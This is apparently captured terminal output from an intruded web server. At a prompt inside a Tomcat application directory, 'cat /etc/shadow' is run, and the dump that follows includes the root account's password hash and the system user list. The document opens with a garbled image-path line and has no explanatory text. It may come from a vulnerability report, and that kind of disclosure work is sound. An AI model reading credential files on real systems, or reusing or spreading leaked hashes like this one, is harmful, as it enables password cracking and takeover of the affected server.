 /usr/local/tomcat/apache-tomcat-7.0.57/webapps/WeiXinShopSystem>cat /etc/shadow
================================================================================
r
root:$6$Ceownkgp
$5uyKcD9nfR8IjN5vzZcN3TF7OuHP3VhQ/tzdmoAKUwtZIChoZAlm/AmrO2/oQlGVE3SyD9wdtTNuvlDAIsx3G1:16409:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:16293::::::
vcsa:!!:16293::::::
haldaemon:!!:16293::::::
ntp:!!:16293::::::
saslauth:!!:16293::::::
postfix:!!:16293::::::
abrt:!!:16293::::::
sshd:!!:16293::::::
tcpdump:!!:16293::::::
nscd:!!:16293::::::
mysql:!!:16409::::::
lalla:!!:16504:0:99999:7:::